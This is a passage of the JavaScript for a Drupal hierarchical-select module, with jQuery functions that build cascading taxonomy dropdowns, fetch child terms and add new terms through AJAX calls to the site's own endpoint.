              }
              $select.appendTo($field.parent());
              // Retrieve data for this level.
              getTermChildren($select, fieldSettings, parent_id, parent.tid, $field.attr('id'));
              // Use current term id as parent id for the next level.
              if (fieldSettings.multiple) {
                parent_id = parent['tid'];
              }
              else {
                parent_id = parent.tid;
              }
            });
            var addNextLevel = false;
            if ((level > 1 || parent_id) && ((fieldSettings.settings.create_new_terms && fieldSettings.settings.create_new_levels) || fieldSettings.settings.test_create_new_levels)) {
              // Add next level in hierarchy if new levels may be created.
              addNextLevel = true;
            }
            if (fieldSettings.default_value && (fieldSettings.default_value === parent_id) && (fieldSettings.default_value !== '')) {
              addNextLevel = true;
            }
            if (addNextLevel) {
              // Add label to dropdown.
              $label = shsLabelCreate($field.attr('id'), fieldSettings, level);
              if ($label !== false) {
                $label.appendTo($field.parent());
              }
              // Try to add one additional level.
              $select = shsElementCreate($field.attr('id'), fieldSettings, ++level);
              //console.log($field);
              $select.appendTo($field.parent());
              // Retrieve data for this level.
              getTermChildren($select, fieldSettings, parent_id, 0, $field.attr('id'));
            }
          }
        });
    }
  }

  /**
   * Load direct children of a selected term.
   *
   * @param $element
   *   Element to fill with terms.
   * @param settings
   *   Field settings.
   * @param parent_value
    *   Value which has been selected in the parent element (== "selected term").
    * @param default_value
    *   Value to use as default.
    * @param base_id
    *   ID of original field which is rewritten as "taxonomy_shs".
    */
  getTermChildren = function($element, settings, parent_value, default_value, base_id) {
    // Check if parent_value is number and convert it.
    if (!$.isArray(parent_value) && typeof parent_value != "object") {
      parent_value = [parent_value];
    }

    $.ajax({
      url: Drupal.settings.basePath + '?q=' + Drupal.settings.pathPrefix + 'js/shs/json',
      type: 'POST',
      dataType: 'json',
      cache: true,
      data: {
        callback: 'shs_json_term_get_children',
        arguments: {
          vid: settings.vid,
          parent: parent_value,
          settings: settings.settings,
          field: settings.fieldName
        }
      },
      success: function(data) {
        if (data.success == true) {
          if ($element.prop) {
            var options = $element.prop('options');
          }
          else {
            var options = $element.attr('options');
          }

          if (((data.data.length == 0) || ((data.data.length == 1 && !data.data[0].tid))) && !(settings.settings.create_new_terms && (settings.settings.create_new_levels || (parent_value[0] == settings.any_value && default_value == 0)))) {
            // Remove element.
            $element.prev('label').remove();
            $element.remove();
            return;
          }

          // Remove all existing options.
          $('option', $element).remove();
          // Add empty option (if field is not required or this is not the
          // first level.
          if (!settings.settings.required || (settings.settings.required && (default_value === 0 || parent_value !== 0))) {
            options[options.length] = new Option(settings.any_label, settings.any_value);
          }

          // Add retrieved list of options.
          $.each(data.data, function(key, term) {
            if (term.vid && settings.settings.create_new_terms) {
              // Add option to add new item.
              options[options.length] = new Option(Drupal.t('<Add new item>', {}, {context: 'shs'}), '_add_new_');
            }
            else if (term.tid) {
              option = new Option(term.label, term.tid);
              options[options.length] = option;
              if (term.has_children) {
                option.setAttribute("class", "has-children");
              }
            }
          });
          // Set default value.
          $element.val(default_value);

          // Try to convert the element to a "Chosen" element.
          if (!elementConvertToChosen($element, settings)) {
            // Display original dropdown element.
            $element.fadeIn(settings.display.animationSpeed);
            $element.css('display','inline-block');
          }

          // If there is no data, the field is required and the user is allowed
          // to add new terms, trigger click on "Add new".
          if (data.data.length == 0 && settings.settings.required && settings.settings.create_new_terms && (settings.settings.create_new_levels || (parent_value[0] == settings.any_value && default_value == 0))) {
            updateElements($element, base_id, settings, 1);
          }
        }
      },
      error: function(xhr, status, error) {
      }
    });
  }

  /**
   * Add a new term to database.
   *
   * @param $triggering_element
   *   Element to add the new term to.
   * @param $container
   *   Container for "Add new" elements.
   * @param term
   *   The new term object.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param level
   *   Current level in hierarchy.
   * @param settings
   *   Field settings.
   */
  termAddNew = function($triggering_element, $container, term, base_id, level, settings) {
    $.ajax({
      url: Drupal.settings.basePath + '?q=' + Drupal.settings.pathPrefix + 'js/shs/json',
      type: 'POST',
      dataType: 'json',
      cache: true,
      data: {
        callback: 'shs_json_term_add',
        arguments: {
          vid: term.vid,
          parent: term.parent,
          name: term.name,
          field: settings.fieldName
        }
      },
      success: function(data) {
        if (data.success == true && data.data.tid) {
          if ($triggering_element.prop) {
            var options = $triggering_element.prop('options');
          }
          else {
            var options = $triggering_element.attr('options');
          }

          // Add new option with data from created term.
          options[options.length] = new Option(data.data.name, data.data.tid);
          // Set new default value.
          $triggering_element.val(data.data.tid);
          // Set value of original field.
          updateFieldValue($triggering_element, base_id, level, settings);
          // Add new child element if adding new levels is allowed.
          if (settings.settings.create_new_levels) {
            $element_new = shsElementCreate(base_id, settings, level + 1);
            $element_new.appendTo($triggering_element.parent());
            if ($element_new.prop) {
              var options_new = $element_new.prop('options');
            }
            else {
              var options_new = $element_new.attr('options');
            }
            // Add "none" option.
            options_new[options_new.length] = new Option(settings.any_label, settings.any_value);
            if (settings.settings.create_new_terms) {
              // Add option to add new item.
              options_new[options_new.length] = new Option(Drupal.t('<Add new item>', {}, {context: 'shs'}), '_add_new_');
            }
            // Try to convert the element to a "Chosen" element.
            if (!elementConvertToChosen($element_new, settings)) {
              // Display original dropdown element.
              $element_new.fadeIn(settings.display.animationSpeed);
              $element_new.css('display','inline-block');
            }
          }
        }
      },
      error: function(xhr, status, error) {
        // Reset value of triggering element.
        $triggering_element.val(0);
      },
      complete: function(xhr, status) {
        // Remove container.
        $container.prev('label').remove();
        $container.remove();
        // Display triggering element.
        $triggering_element.fadeIn(settings.display.animationSpeed);
        $triggering_element.css('display','inline-block');
      }
    });
  }

  /**
   * Update the changed element.
   *
   * @param $triggering_element
   *   Element which has been changed.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   */
  updateElements = function($triggering_element, base_id, settings, level) {
    // Remove all following elements.
    $triggering_element.nextAll('select').each(function() {
      if (Drupal.settings.chosen) {
        // Remove element created by chosen.
        var elem_id = $(this).attr('id');
        $element_chzn = $('#' + elem_id.replace(/-/g, '_') + '_chzn');
        if ($element_chzn) {
          $element_chzn.prev('label').remove();
          $element_chzn.remove();
        }
      }
      // Remove element.
      $(this).prev('label').remove();
      $(this).remove();
    });
    //$triggering_element.nextAll('.chzn-container').remove();
    $triggering_element.nextAll('.shs-term-add-new-wrapper').remove();
    // Create next level (if the value is != 0).
    if ($triggering_element.val() == '_add_new_') {
      // Hide element.
      $triggering_element.hide();
      if (Drupal.settings.chosen) {
        // Remove element created by chosen.
        var elem_id = $triggering_element.attr('id');
        $('#' + elem_id.replace(/-/g, '_') + '_chzn').remove();
      }
      // Create new container with textfield and buttons ("cancel", "save").
      $container = $('<div>')
        .addClass('shs-term-add-new-wrapper')
        .addClass('clearfix');
      // Append container to parent.
      $container.appendTo($triggering_element.parent());

      // Add textfield for term name.
      $nameField = $('<input type="text">')
        .attr('maxlength', 255)
        .attr('size', 10)
        .addClass('shs-term-name')
        .addClass('form-text');
      $nameField.appendTo($container);

      // Add buttons.
      $buttons = $('<div>')
        .addClass('buttons');
      $buttons.appendTo($container);
      $cancel = $('<a>')
        .attr('href', '#')
        .html(Drupal.t('Cancel'))
        .bind('click', function(event) {
          event.preventDefault();
          // Remove container.
          $container.prev('label').remove();
          $container.remove();
          // Reset value of triggering element.
          $triggering_element.val(settings.settings.any_value);

          if (!elementConvertToChosen($triggering_element, settings)) {
            // Display triggering element.
            $triggering_element.fadeIn(settings.display.animationSpeed);
            $triggering_element.css('display','inline-block');
          }
        });
      $cancel.appendTo($buttons);
      if (level == 1 && settings.settings.required && $('option', $triggering_element).length == 1) {
        // Hide cancel button since the term selection is empty (apart from
        // "Add new term") and the field is required.
        $cancel.hide();
      }

      $save = $('<a>')
        .attr('href', '#')
        .html(Drupal.t('Save'))
        .bind('click', function(event) {
          event.preventDefault();
          // Get the new term name.
          var termName = $(this).parents('.shs-term-add-new-wrapper').find('input.shs-term-name').val();
          // Create a term object.
          var term = {
            vid: settings.vid,
            parent: (level === 1) ? 0 : ($triggering_element.prevAll('.shs-select').val() || 0),
            name: termName
          };
          if (termName.length > 0) {
            termAddNew($triggering_element, $container, term, base_id, level, settings);
          }
          else {
            // Remove container.
            $container.prev('label').remove();
            $container.remove();
            // Reset value of triggering element.
            $triggering_element.val(0);
            // Display triggering element.
            $triggering_element.fadeIn(settings.display.animationSpeed);
            $triggering_element.css('display', 'inline-block');;
          }
        });
      $save.appendTo($buttons);
    }
    else if ($triggering_element.val() != 0 && $triggering_element.val() != settings.any_value) {
      level++;
      $label = shsLabelCreate(base_id, settings, level);
      if ($label !== false) {
        $label.appendTo($triggering_element.parent());
      }
      $element_new = shsElementCreate(base_id, settings, level);
      $element_new.appendTo($triggering_element.parent());
      // Retrieve list of items for the new element.
      getTermChildren($element_new, settings, $triggering_element.val(), 0, base_id);
    }

    // Set value of original field.
    updateFieldValue($triggering_element, base_id, level, settings);
  }

  /**
   * Create a new <select> element.
   *
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   *
   * @return
   *   The new (empty) <select> element.
   */
  shsElementCreate = function(base_id, settings, level) {
    // Create element and initially hide it.
    if (settings.multiple) {
      $element = $('<select>')
        .attr('id', base_id + '-select-' + level)
        .attr('multiple', 'multiple')
        .addClass('shs-select')
        // Add core class to apply default styles to the element.
        .addClass('form-select')
        .addClass('shs-select-level-' + level)
        .bind('change', function() {
          updateElements($(this), base_id, settings, level);
        })
        .hide();
    }
    else {
      $element = $('<select>')
        .attr('id', base_id + '-select-' + level)
        .addClass('shs-select')
        // Add core class to apply default styles to the element.
        .addClass('form-select')
        .addClass('shs-select-level-' + level)
        .bind('change', function() {
          updateElements($(this), base_id, settings, level);
        })
        .hide();
    }
    if (settings.settings.hasOwnProperty('required') && settings.settings.required) {
      $element.addClass('required');
    }
    // Return the new element.
    return $element;
  }

  /**
   * Create label for dropdown in hierarchy.
   *
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   *
   * @return
   *   The new <label> element or false if no label should be created.
   */
  shsLabelCreate = function(base_id, settings, level) {
    var labelKey = level - 1;
    if (!settings.hasOwnProperty('labels')) {
      return false;
    }
    if (!settings.labels.hasOwnProperty(labelKey) || settings.labels[labelKey] === false) {
      return false;
    }
    // Create element.
    $element = $('<label>')
      .attr('for', base_id + '-select-' + level)
      .addClass('element-invisible')
      .html(settings.labels[labelKey]);
    // Return the new element.
    return $element;
  }

  /**
   * Update value of original (hidden) field.
   *
   * @param $triggering_element
   *   Element which has been changed.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param level
   *   Current level in hierarchy.
   * @param settings
   *   Field settings.
   */
  updateFieldValue = function($triggering_element, base_id, level, settings) {
    // Reset value of original field.
    $field_orig = $('#' + base_id);
    $field_orig.val(settings.any_value);
    // Set original field value.
    if ($triggering_element.val() === settings.any_value || $triggering_element.val() == '_add_new_') {
      if ($triggering_element.prev('select').length) {
        // Use value from parent level.
        $field_orig.val($triggering_element.prev('select').val());
      }
    }
    else {
      var new_val = $triggering_element.val();
      if (level > 1 && settings.multiple) {
        var new_value = '';
        for (i = 0; i < level - 1; i++) {
          var prev_value = $('.shs-select:eq(' + i + ')').val();
          if (i == 0) {
            new_value = prev_value;
          }
          else {
            new_value = new_value + '+' + prev_value;
          }
        }
        new_val = new_value;
      }
      // Use value from current field.
      if ($.isArray(new_val)) {
        $field_orig.val(new_val.join(','));
      }
      else {
        if ($field_orig.children('option[value="' + new_val + '"]').length > 0) {
          // Value exists.
          $field_orig.val(new_val);
        }
        else {
          // We need to append the new option.
          if ($field_orig.prop) {
            var options = $field_orig.prop('options');
          }
          else {
            var options = $field_orig.attr('options');
          }
          options[options.length] = new Option(new_val, new_val);
          $field_orig.val(new_val);
        }
      }
    }
  }

  /**
   * Convert a dropdown to a "Chosen" element.
   *
   * @see http://drupal.org/project/chosen
   */
  elementConvertToChosen = function($element, settings) {
    if (Drupal.settings.chosen) {
      $element.removeClass('chzn-done');
      var minWidth = Drupal.settings.chosen.minimum_width;
      // Define options for chosen.
      var options = {};
      options.search_contains = Drupal.settings.chosen.search_contains;
      options.placeholder_text_multiple = Drupal.settings.chosen.placeholder_text_multiple;
      options.placeholder_text_single = Drupal.settings.chosen.placeholder_text_single;
      options.no_results_text = Drupal.settings.chosen.no_results_text;

      // Get element selector from settings (and remove "visible" option since
      // our select element is hidden by default).
      var selector = Drupal.settings.chosen.selector.replace(/:visible/, '');

      if ((settings.settings.use_chosen == 'always') || ((settings.settings.use_chosen == 'chosen') && ($element.is(selector) && $element.find('option').size() >= Drupal.settings.chosen.minimum))) {
        $element.css({
          width : ($element.width() < minWidth) ? minWidth : $element.width()
        }).chosen(options);
        return $element.hasClass('chzn-done');
      }
      else if ((settings.settings.use_chosen == 'never') && (!$element.hasClass('chosen-disable'))) {
        // Tell chosen to not process this element.
        $element.addClass('chosen-disable');
      }
    }
    return false;
  }

})(jQuery);
